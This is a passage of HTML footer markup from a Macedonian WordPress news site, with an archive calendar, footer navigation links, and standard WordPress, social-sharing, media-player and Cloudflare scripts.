		<td><a href="https://duma.mk/2026/01/05/" aria-label="Написи објавени на д.м.г">5</a></td><td><a href="https://duma.mk/2026/01/06/" aria-label="Написи објавени на д.м.г">6</a></td><td><a href="https://duma.mk/2026/01/07/" aria-label="Написи објавени на д.м.г">7</a></td><td><a href="https://duma.mk/2026/01/08/" aria-label="Написи објавени на д.м.г">8</a></td><td><a href="https://duma.mk/2026/01/09/" aria-label="Написи објавени на д.м.г">9</a></td><td><a href="https://duma.mk/2026/01/10/" aria-label="Написи објавени на д.м.г">10</a></td><td><a href="https://duma.mk/2026/01/11/" aria-label="Написи објавени на д.м.г">11</a></td>
	</tr>
	<tr>
		<td><a href="https://duma.mk/2026/01/12/" aria-label="Написи објавени на д.м.г">12</a></td><td><a href="https://duma.mk/2026/01/13/" aria-label="Написи објавени на д.м.г">13</a></td><td><a href="https://duma.mk/2026/01/14/" aria-label="Написи објавени на д.м.г">14</a></td><td><a href="https://duma.mk/2026/01/15/" aria-label="Написи објавени на д.м.г">15</a></td><td><a href="https://duma.mk/2026/01/16/" aria-label="Написи објавени на д.м.г">16</a></td><td><a href="https://duma.mk/2026/01/17/" aria-label="Написи објавени на д.м.г">17</a></td><td><a href="https://duma.mk/2026/01/18/" aria-label="Написи објавени на д.м.г">18</a></td>
	</tr>
	<tr>
		<td><a href="https://duma.mk/2026/01/19/" aria-label="Написи објавени на д.м.г">19</a></td><td><a href="https://duma.mk/2026/01/20/" aria-label="Написи објавени на д.м.г">20</a></td><td><a href="https://duma.mk/2026/01/21/" aria-label="Написи објавени на д.м.г">21</a></td><td><a href="https://duma.mk/2026/01/22/" aria-label="Написи објавени на д.м.г">22</a></td><td><a href="https://duma.mk/2026/01/23/" aria-label="Написи објавени на д.м.г">23</a></td><td>24</td><td id="today">25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Претходни и следни месеци" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://duma.mk/2025/12/">&laquo; Дек</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
		</nav></div></div><div id="media_image-5" class="widget_media_image footer-widget"><img width="300" height="106" data-src="https://duma.mk/wp-content/uploads/2021/05/1-3-300x106.jpg" class="image wp-image-68640  attachment-medium size-medium lazyload" alt="" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/106;max-width: 100%; height: auto;" decoding="async" data-srcset="https://duma.mk/wp-content/uploads/2021/05/1-3-300x106.jpg 300w, https://duma.mk/wp-content/uploads/2021/05/1-3.jpg 653w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" /></div><div id="block-14" class="widget_block footer-widget">
<figure class="wp-block-embed is-type-wp-embed is-provider-дума-мк wp-block-embed-дума-мк"><div class="wp-block-embed__wrapper">
https:/anketi/
</div></figure>
</div>					</div>
				</div>
			</div>
			<div class="footer-bot">
				<div class="container">
					<div class="row">
						<div class="col-md-4">
						<div class="menu-footer-nav-container"><ul id="menu-footer-nav" class="Footer Nav"><li id="menu-item-34951" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34951"><a href="https://duma.mk/za-nas/">За нас</a></li>
<li id="menu-item-34950" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34950"><a href="https://duma.mk/marketing/">Маркетинг</a></li>
<li id="menu-item-34949" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34949"><a href="https://duma.mk/impresum/">Импресум</a></li>
<li id="menu-item-34948" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34948"><a href="https://duma.mk/kontakt/">Контакт</a></li>
<li id="menu-item-89624" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89624"><a href="https://duma.mk/ureduvachka-politika/">Уредувачка политика</a></li>
<li id="menu-item-89626" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89626"><a href="https://duma.mk/kodeks-na-odnesuvanje-na-vraboteni-vo-mediumot-duma-mk/">Кодекс на однесување на вработени во медиумот Дума.мк</a></li>
<li id="menu-item-35424" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35424"><a href="https://duma.mk/polisa-za-privatnost/">Полиса за приватност</a></li>
<li id="menu-item-35425" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35425"><a href="https://duma.mk/uslovi-za-koristenje/">Услови за користење</a></li>
</ul></div>						</div>
						<div class="col-md-4">
							<div class="footer-copyright"></div>
						</div>
						<div class="col-md-4">
							<div class="author-credits">
								Поддржано од Смартклик							</div>
						</div>
					</div>
				</div>
			</div>
		</footer><!-- #colophon -->

</div><!-- #page -->

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/madd-old/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://duma.mk/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="heateor_sss_sharing_js-js-before">
/* <![CDATA[ */
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://duma.mk/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://duma.mk/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://duma.mk/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 0, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 0;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}
//# sourceURL=heateor_sss_sharing_js-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://duma.mk/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.3.79" id="heateor_sss_sharing_js-js"></script>
<script type="text/javascript" id="smush-lazy-load-js-before">
/* <![CDATA[ */
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
//# sourceURL=smush-lazy-load-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://duma.mk/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.23.0" id="smush-lazy-load-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"mk","strings":{"mejs.download-file":"\u041f\u0440\u0435\u0437\u0435\u043c\u0438 \u0434\u0430\u0442\u043e\u0442\u0435\u043a\u0430","mejs.install-flash":"\u041a\u043e\u0440\u0438\u0441\u0442\u0438\u0442\u0435 \u043f\u0440\u0435\u0431\u0430\u0440\u0443\u0432\u0430\u0447 \u043a\u043e\u0458 \u043d\u0435\u043c\u0430 Flash player \u0432\u043a\u043b\u0443\u0447\u0435\u043d\u043e \u0438\u043b\u0438 \u0438\u043d\u0441\u0442\u0430\u043b\u0438\u0440\u0430\u043d\u043e. \u0412\u0435 \u043c\u043e\u043b\u0438\u043c\u0435 \u0432\u043a\u043b\u0443\u0447\u0435\u0442\u0435 \u0433\u043e \u0432\u0430\u0448\u0438\u043e\u0442 Flash player \u0434\u043e\u0434\u0430\u0442\u043e\u043a \u0438\u043b\u0438 \u043f\u0440\u0435\u0432\u0437\u0435\u043c\u0435\u0442\u0435 \u0458\u0430 \u043d\u0430\u0458\u043d\u043e\u0432\u0430\u0442\u0430 \u0432\u0435\u0440\u0437\u0438\u0458\u0430 \u043e\u0434 https://get.adobe.com/flashplayer/","mejs.fullscreen":"\u041d\u0430 \u0446\u0435\u043b \u0435\u043a\u0440\u0430\u043d","mejs.play":"\u0421\u0442\u0430\u0440\u0442","mejs.pause":"\u041f\u0430\u0443\u0437\u0430","mejs.time-slider":"\u041f\u0440\u0438\u043a\u0430\u0436\u0443\u0432\u0430\u0447 \u043d\u0430 \u0432\u0440\u0435\u043c\u0435","mejs.time-help-text":"\u041a\u043e\u0440\u0438\u0441\u0442\u0435\u0442\u0435 \u0433\u0438 \u043a\u043e\u043f\u0447\u0438\u045a\u0430\u0442\u0430 \u041b\u0435\u0432\u0430 \u0441\u0442\u0440\u0435\u043a\u043b\u0430/\u0414\u0435\u0441\u043d\u0430 \u0441\u0442\u0440\u0435\u043b\u043a\u0430 \u0437\u0430 \u0443\u043d\u0430\u043f\u0440\u0435\u0434\u0443\u0432\u0430\u045a\u0435 \u043e\u0434 1 \u043d\u0430 \u0441\u0435\u043a\u0443\u043d\u0434\u0430, \u0441\u0442\u0440\u0435\u043b\u043a\u0430 \u0413\u043e\u0440\u0435/\u0441\u0442\u0440\u0435\u043b\u043a\u0430 \u0414\u043e\u043b\u0435 \u0437\u0430 \u0443\u043d\u0430\u043f\u0440\u0435\u0434\u0443\u0432\u0430\u045a\u0435 \u043e\u0434 10 \u0441\u0435\u043a\u0443\u043d\u0434\u0438.","mejs.live-broadcast":"\u041e\u0431\u0458\u0430\u0432\u0443\u0432\u0430\u045a\u0435 \u0432\u043e \u0436\u0438\u0432\u043e","mejs.volume-help-text":"\u041a\u043e\u0440\u0438\u0441\u0442\u0435\u0442\u0435 \u0433\u0438 \u043a\u043e\u043f\u0448\u0438\u045a\u0430\u0442\u0430 \u0413\u043e\u0440\u043d\u0430 \u0441\u0442\u0440\u0435\u043b\u0430/\u0414\u043e\u043b\u043d\u0430 \u0441\u0442\u0440\u0435\u043b\u043a\u0430, \u0437\u0430 \u0437\u0433\u043e\u043b\u0435\u043c\u0443\u0432\u0430\u045a\u0435 \u0438\u043b\u0438 \u043d\u0430\u043c\u0430\u043b\u0443\u0432\u0430\u045a\u0435 \u043d\u0430 \u0437\u0432\u0443\u043a\u043e\u0442.","mejs.unmute":"\u0412\u043a\u043b\u0443\u0447\u0438 \u0433\u043e \u0437\u0432\u0443\u043a\u043e\u0442","mejs.mute":"\u0417\u0430\u043d\u0435\u043c\u0438","mejs.volume-slider":"\u041a\u043e\u043d\u0442\u0440\u043e\u043b\u0430 \u043d\u0430 \u0437\u0432\u0443\u043a","mejs.video-player":"\u0412\u0438\u0434\u0435\u043e \u043f\u043b\u0435\u0458\u0435\u0440","mejs.audio-player":"\u0410\u0443\u0434\u0438\u043e \u043f\u043b\u0435\u0458\u0435\u0440","mejs.captions-subtitles":"\u041f\u0440\u0435\u0432\u043e\u0434","mejs.captions-chapters":"\u041f\u043e\u0433\u043b\u0430\u0432\u0458\u0430","mejs.none":"\u041d\u0435\u043c\u0430","mejs.afrikaans":"\u0410\u0444\u0440\u0438\u043a\u0430\u043d\u0441\u043a\u0438","mejs.albanian":"\u0410\u043b\u0431\u0430\u043d\u0441\u043a\u0438","mejs.arabic":"\u0410\u0440\u0430\u043f\u0441\u043a\u0438","mejs.belarusian":"\u0411\u0435\u043b\u043e\u0440\u0443\u0441\u043a\u0438","mejs.bulgarian":"\u0411\u0443\u0433\u0430\u0440\u0441\u043a\u0438","mejs.catalan":"\u041a\u0430\u0442\u0430\u043b\u043e\u043d\u0441\u043a\u0438","mejs.chinese":"\u041a\u0438\u043d\u0435\u0441\u043a\u0438","mejs.chinese-simplified":"\u041a\u0438\u043d\u0435\u0441\u043a\u0438 (\u0423\u043f\u0440\u043e\u0441\u0442\u0435\u043d)","mejs.chinese-traditional":"\u041a\u0438\u043d\u0435\u0441\u043a\u0438 (\u0422\u0440\u0430\u0434\u0438\u0446\u0438\u043e\u043d\u0430\u043b\u0435\u043d)","mejs.croatian":"\u0425\u0440\u0432\u0430\u0442\u0441\u043a\u0438","mejs.czech":"\u0427\u0435\u0448\u043a\u0438","mejs.danish":"\u0414\u0430\u043d\u0441\u043a\u0438","mejs.dutch":"\u0425\u043e\u043b\u0430\u043d\u0434\u0441\u043a\u0438","mejs.english":"\u0410\u043d\u0433\u043b\u0438\u0441\u043a\u0438","mejs.estonian":"\u0415\u0441\u0442\u043e\u043d\u0441\u043a\u0438","mejs.filipino":"\u0424\u0438\u043b\u0438\u043f\u0438\u043d\u0441\u043a\u0438","mejs.finnish":"\u0424\u0438\u043d\u0441\u043a\u0438","mejs.french":"\u0424\u0440\u0430\u043d\u0446\u0443\u0441\u043a\u0438","mejs.galician":"\u0413\u0430\u043b\u0438\u0446\u0438\u0441\u043a\u0438","mejs.german":"\u0413\u0435\u0440\u043c\u0430\u043d\u0441\u043a\u0438","mejs.greek":"\u0413\u0440\u0447\u043a\u0438","mejs.haitian-creole":"\u0425\u0430\u0438\u0442\u0441\u043a\u0438 \u041a\u0440\u0435\u043e\u043b\u0435","mejs.hebrew":"\u0415\u0432\u0440\u0435\u0458\u0441\u043a\u0438","mejs.hindi":"\u0425\u0438\u043d\u0434\u0438","mejs.hungarian":"\u0423\u043d\u0433\u0430\u0440\u0441\u043a\u0438","mejs.icelandic":"\u0418\u0441\u043b\u0430\u043d\u0434\u0441\u043a\u0438","mejs.indonesian":"\u0418\u043d\u0434\u043e\u043d\u0435\u0437\u0438\u0441\u043a\u0438","mejs.irish":"\u0418\u0440\u0441\u043a\u0438","mejs.italian":"\u0418\u0442\u0430\u043b\u0438\u0458\u0430\u043d\u0441\u043a\u0438","mejs.japanese":"\u0408\u0430\u043f\u043e\u043d\u0441\u043a\u0438","mejs.korean":"\u041a\u043e\u0440\u0435\u0458\u0441\u043a\u0438","mejs.latvian":"\u041b\u0430\u0442\u0432\u0438\u0441\u043a\u0438","mejs.lithuanian":"\u041b\u0438\u0442\u0432\u0430\u043d\u0441\u043a\u0438","mejs.macedonian":"\u041c\u0430\u043a\u0435\u0434\u043e\u043d\u0441\u043a\u0438","mejs.malay":"\u041c\u0430\u043b\u0430\u0437\u0438\u0441\u043a\u0438","mejs.maltese":"\u041c\u0430\u043b\u0442\u0435\u0448\u043a\u0438","mejs.norwegian":"\u041d\u043e\u0440\u0432\u0435\u0448\u043a\u0438","mejs.persian":"\u041f\u0435\u0440\u0437\u0438\u0441\u043a\u0438","mejs.polish":"\u041f\u043e\u043b\u0441\u043a\u0438","mejs.portuguese":"\u041f\u043e\u0440\u0442\u0443\u0433\u0430\u043b\u0441\u043a\u0438","mejs.romanian":"\u0420\u043e\u043c\u0430\u043d\u0441\u043a\u0438","mejs.russian":"\u0420\u0443\u0441\u043a\u0438","mejs.serbian":"\u0421\u0440\u043f\u0441\u043a\u0438","mejs.slovak":"\u0421\u043b\u043e\u0432\u0430\u0447\u043a\u0438","mejs.slovenian":"\u0421\u043b\u043e\u0432\u0435\u043d\u0441\u043a\u0438","mejs.spanish":"\u0428\u043f\u0430\u043d\u0441\u043a\u0438","mejs.swahili":"\u0421\u0432\u0430\u0445\u0438\u043b\u0438","mejs.swedish":"\u0428\u0432\u0435\u0434\u0441\u043a\u0438","mejs.tagalog":"\u0422\u0430\u0433\u0430\u043b\u043e\u0433","mejs.thai":"\u0422\u0430\u0458\u043b\u0430\u043d\u0434\u0441\u043a\u0438","mejs.turkish":"\u0422\u0443\u0440\u0441\u043a\u0438","mejs.ukrainian":"\u0423\u043a\u0440\u0430\u0438\u043d\u0441\u043a\u0438","mejs.vietnamese":"\u0412\u0438\u0435\u0442\u043d\u0430\u043c\u0441\u043a\u0438","mejs.welsh":"\u0412\u0435\u043b\u0448\u043a\u0438","mejs.yiddish":"\u0408\u0438\u0434\u0438\u0448"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://duma.mk/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://duma.mk/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://duma.mk/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://duma.mk/wp-includes/js/mediaelement/renderers/vimeo.min.js?ver=4.2.17" id="mediaelement-vimeo-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://duma.mk/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://duma.mk/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<div style="display: none;"></div><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"465aaa09e7044be0aa513460e9d6e557","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>